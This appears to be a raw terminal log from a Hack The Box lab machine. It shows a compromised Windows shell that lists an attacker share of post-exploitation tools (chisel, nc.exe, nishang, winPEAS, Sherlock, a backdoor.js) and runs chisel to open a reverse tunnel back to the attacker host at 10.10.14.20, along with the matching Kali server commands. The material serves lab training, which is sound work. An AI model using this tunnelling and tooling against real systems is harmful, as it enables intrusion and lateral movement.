 PS www:\www> dir
dir
Directory: \\10.10.14.20\www\www
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3-7-2020 21:12 8347648 chisel.exe
-a---- 3-7-2020 03:41 29696 nc.exe
-a---- 3-7-2020 16:13 4331 nishang.ps1
-a---- 3-7-2020 21:10 8458240 chisel_1.6.0_linux_amd64
-a---- 3-7-2020 20:31 243200 winPEAS.exe
-a---- 3-7-2020 20:46 14701 Sherlock.ps1
-a---- 3-7-2020 03:49 345 backdoor.js
-a---- 3-7-2020 03:48 319 backdoor.js.bak
PS www:\www> ./chisel.exe client 10.10.14.20:9002 R:910:127.0.0.1:910
./chisel.exe client 10.10.14.20:9002 R:910:127.0.0.1:910
2020/07/03 22:00:35 client: Connecting to ws://10.10.14.20:9002
2020/07/03 22:01:33 client: Fingerprint 1a:bd:8d:2e:a7:7c:e3:f2:2b:c7:26:24:23:ad:b2:70
2020/07/03 22:01:35 client: Connected (Latency 176.3313ms)
|-------(root@kali)-------|(~/HackTheBox/bankrober/www)
|
|-->{SFire129}#./chisel_1.6.0_linux_amd64 -port 9002 --reverse
flag provided but not defined: -port
|-------(root@kali)-------|(~/HackTheBox/bankrober/www)
|
|-->{SFire129}#./chisel_1.6.0_linux_amd64
Usage: chisel [command] [--help]
Version: 1.6.0
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
|-------(root@kali)-------|(~/HackTheBox/bankrober/www)
|
|-->{SFire129}#./chisel_1.6.0_linux_amd64 server --port 9002 --reverse
2020/07/03 15:19:57 server: Reverse tunnelling enabled
2020/07/03 15:19:57 server: Fingerprint 1a:bd:8d:2e:a7:7c:e3:f2:2b:c7:26:24:23:ad:b2:70
2020/07/03 15:19:57 server: Listening on 0.0.0.0:9002...
2020/07/03 15:23:14 server: proxy#1:R:0.0.0.0:910=>127.0.0.1:910: Listening